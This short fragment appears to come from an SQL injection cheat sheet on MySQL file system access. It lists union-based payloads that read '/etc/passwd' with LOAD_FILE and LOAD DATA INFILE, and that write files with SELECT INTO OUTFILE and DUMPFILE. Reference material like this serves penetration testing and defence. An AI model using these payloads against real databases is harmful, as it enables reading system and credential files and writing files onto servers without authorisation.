 Working with File System An example for   MySQL LOAD_FILE union select load_file('/etc/passwd') LOAD DATA INFILE create table t(a varchar(500)); load data infile '/etc/passwd' into table t; select a from t; SELECT INTO OUTFILE  и  SELECT INTO DUMPFILE union select 1 into outfile 't' union select 1 into dumpfile 't' 